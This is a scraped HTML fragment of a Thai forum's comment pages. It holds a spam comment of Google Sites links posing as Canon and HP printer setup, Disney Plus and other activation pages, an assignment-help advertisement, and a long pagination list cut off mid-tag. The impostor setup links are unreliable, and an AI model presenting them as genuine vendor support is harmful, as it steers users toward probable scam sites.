<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/site/canoncomijsetupcanon/ij-start-canon</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/site/fubotvconnect</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/site/123hpcomsetupdownload/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/site/canoncomijsetupformac/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/view/aoldesktopg0ld/aol-desktop-gold</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/view/disneypluscomloginbegiin/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/view/locast-orgactivate/</span><br style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;" />
<span style="color: rgb(0, 0, 0); font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 14px;">https://sites.google.com/view/disneyplus-begiin/</span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>charles hensen</strong>  [49.36.200.xxx] 
	เมื่อ 11/03/2022 02:43    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">16892</span><a name="16892"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_134841'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',134841);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Pedisco assignment help                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    The learning resources provided by Perdisco include e-learning, interactive books, and accounting sets for practice. All of them provide comprehensive theoretical instruction and brief as well as detailed feedback on education. The Perdisco team provides instructors with ongoing support to ensure that they have the resources they need to assist students without adding unnecessary workloads to themselves. By modifying Perdisco resources, they can allow a wide variety of sources and a wider range of diversity to be used.<br />
We are at <a href="https://www.myassignmenthelp.net/perdisco-assignment-help">Perdisco assignment help</a>&nbsp;give online Perdisco assignment help with the goal that students can finish their assignment on schedule and secure good marks.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.myassignmenthelp.net/perdisco-assignment-help" rel="nofollow" >https://www.myassignmenthelp.net/perdisco-assignment-help</a>
        <br />
            <strong>Pedisco assignment help</strong>  [157.41.138.xxx] 
	เมื่อ 11/03/2022 02:58    </div>
    </td>
  </tr>
  </table>
  
        <table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td class="page"><span  id=content_page><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1.html">1</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-2.html">2</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-3.html">3</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-4.html">4</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-5.html">5</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-6.html">6</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-7.html">7</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-8.html">8</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-9.html">9</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-10.html">10</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-11.html">11</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-12.html">12</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-13.html">13</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-14.html">14</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-15.html">15</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-16.html">16</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-17.html">17</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-18.html">18</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-19.html">19</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-20.html">20</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-21.html">21</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-22.html">22</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-23.html">23</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-24.html">24</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-25.html">25</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-26.html">26</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-27.html">27</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-28.html">28</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-29.html">29</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-30.html">30</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-31.html">31</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-32.html">32</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-33.html">33</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-34.html">34</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-35.html">35</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-36.html">36</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-37.html">37</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-38.html">38</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-39.html">39</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-40.html">40</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-41.html">41</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-42.html">42</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-43.html">43</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-44.html">44</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-45.html">45</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-46.html">46</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-47.html">47</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-48.html">48</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-49.html">49</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-50.html">50</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-51.html">51</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-52.html">52</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-53.html">53</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-54.html">54</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-55.html">55</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-56.html">56</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-57.html">57</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-58.html">58</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-59.html">59</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-60.html">60</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-61.html">61</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-62.html">62</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-63.html">63</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-64.html">64</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-65.html">65</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-66.html">66</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-67.html">67</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-68.html">68</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-69.html">69</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-70.html">70</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-71.html">71</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-72.html">72</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-73.html">73</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-74.html">74</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-75.html">75</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-76.html">76</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-77.html">77</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-78.html">78</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-79.html">79</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-80.html">80</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-81.html">81</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-82.html">82</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-83.html">83</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-84.html">84</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-85.html">85</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-86.html">86</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-87.html">87</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-88.html">88</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-89.html">89</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-90.html">90</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-91.html">91</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-92.html">92</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-93.html">93</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-94.html">94</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-95.html">95</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-96.html">96</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-97.html">97</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-98.html">98</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-99.html">99</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-100.html">100</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-101.html">101</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-102.html">102</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-103.html">103</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-104.html">104</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-105.html">105</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-106.html">106</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-107.html">107</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-108.html">108</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-109.html">109</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-110.html">110</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-111.html">111</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-112.html">112</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-113.html">113</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-114.html">114</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-115.html">115</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-116.html">116</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-117.html">117</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-118.html">118</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-119.html">119</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-120.html">120</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-121.html">121</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-122.html">122</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-123.html">123</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-124.html">124</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-125.html">125</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-126.html">126</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-127.html">127</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-128.html">128</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-129.html">129</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-130.html">130</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-131.html">131</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-132.html">132</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-133.html">133</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-134.html">134</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-135.html">135</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-136.html">136</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-137.html">137</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-138.html">138</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-139.html">139</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-140.html">140</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-141.html">141</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-142.html">142</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-143.html">143</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-144.html">144</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-145.html">145</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-146.html">146</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-147.html">147</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-148.html">148</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-149.html">149</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-150.html">150</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-151.html">151</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-152.html">152</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-153.html">153</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-154.html">154</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-155.html">155</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-156.html">156</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-157.html">157</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-158.html">158</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-159.html">159</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-160.html">160</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-161.html">161</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-162.html">162</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-163.html">163</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-164.html">164</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-165.html">165</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-166.html">166</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-167.html">167</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-168.html">168</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-169.html">169</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-170.html">170</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-171.html">171</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-172.html">172</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-173.html">173</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-174.html">174</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-175.html">175</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-176.html">176</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-177.html">177</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-178.html">178</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-179.html">179</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-180.html">180</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-181.html">181</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-182.html">182</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-183.html">183</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-184.html">184</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-185.html">185</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-186.html">186</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-187.html">187</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-188.html">188</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-189.html">189</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-190.html">190</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-191.html">191</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-192.html">192</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-193.html">193</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-194.html">194</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-195.html">195</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-196.html">196</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-197.html">197</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-198.html">198</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-199.html">199</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-200.html">200</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-201.html">201</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-202.html">202</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-203.html">203</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-204.html">204</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-205.html">205</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-206.html">206</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-207.html">207</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-208.html">208</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-209.html">209</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-210.html">210</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-211.html">211</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-212.html">212</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-213.html">213</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-214.html">214</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-215.html">215</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-216.html">216</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-217.html">217</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-218.html">218</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-219.html">219</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-220.html">220</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-221.html">221</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-222.html">222</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-223.html">223</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-224.html">224</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-225.html">225</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-226.html">226</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-227.html">227</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-228.html">228</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-229.html">229</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-230.html">230</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-231.html">231</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-232.html">232</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-233.html">233</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-234.html">234</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-235.html">235</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-236.html">236</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-237.html">237</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-238.html">238</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-239.html">239</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-240.html">240</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-241.html">241</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-242.html">242</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-243.html">243</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-244.html">244</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-245.html">245</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-246.html">246</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-247.html">247</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-248.html">248</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-249.html">249</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-250.html">250</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-251.html">251</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-252.html">252</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-253.html">253</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-254.html">254</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-255.html">255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-256.html">256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-257.html">257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-258.html">258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-259.html">259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-260.html">260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-261.html">261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-262.html">262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-263.html">263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-264.html">264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-265.html">265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-266.html">266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-267.html">267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-268.html">268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-269.html">269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-270.html">270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-271.html">271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-272.html">272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-273.html">273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-274.html">274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-275.html">275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-276.html">276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-277.html">277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-278.html">278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-279.html">279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-280.html">280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-281.html">281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-282.html">282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-283.html">283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-284.html">284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-285.html">285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-286.html">286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-287.html">287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-288.html">288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-289.html">289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-290.html">290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-291.html">291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-292.html">292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-293.html">293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-294.html">294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-295.html">295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-296.html">296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-297.html">297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-298.html">298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-299.html">299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-300.html">300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-301.html">301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-302.html">302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-303.html">303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-304.html">304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-305.html">305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-306.html">306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-307.html">307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-308.html">308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-309.html">309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-310.html">310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-311.html">311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-312.html">312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-313.html">313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-314.html">314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-315.html">315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-316.html">316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-317.html">317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-318.html">318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-319.html">319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-320.html">320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-321.html">321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-322.html">322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-323.html">323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-324.html">324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-325.html">325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-326.html">326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-327.html">327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-328.html">328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-329.html">329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-330.html">330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-331.html">331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-332.html">332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-333.html">333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-334.html">334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-335.html">335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-336.html">336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-337.html">337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-338.html">338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-339.html">339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-340.html">340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-341.html">341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-342.html">342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-343.html">343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-344.html">344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-345.html">345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-346.html">346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-347.html">347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-348.html">348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-349.html">349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-350.html">350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-351.html">351</a><a 